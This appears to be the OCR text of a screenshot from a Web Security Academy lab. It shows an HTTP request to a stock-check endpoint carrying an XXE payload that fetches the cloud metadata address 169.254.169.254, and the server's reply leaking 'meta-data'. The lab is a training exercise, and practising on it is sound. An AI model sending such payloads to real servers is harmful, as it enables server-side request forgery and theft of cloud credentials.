 1 POST /product/stock HTTP/1.1
2 Host: 0af200bd04f4e714c0f929cd00720013.web-security-academy.net
3 Cookie: session=3XuoF2gOsq6BxLTfiIpzJ1SOSSwLyirA
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0af200bd04f4e714c0f929cd00720013.web-security-academy.net/product?pr
9 Content-Type: application/xml
10 Origin: https://0af200bd04f4e714c0f929cd00720013.web-security-academy.net
11 Content-Length: 183
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest"> ]><stockCheck
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 31
5
6 "Invalid product ID: meta-data"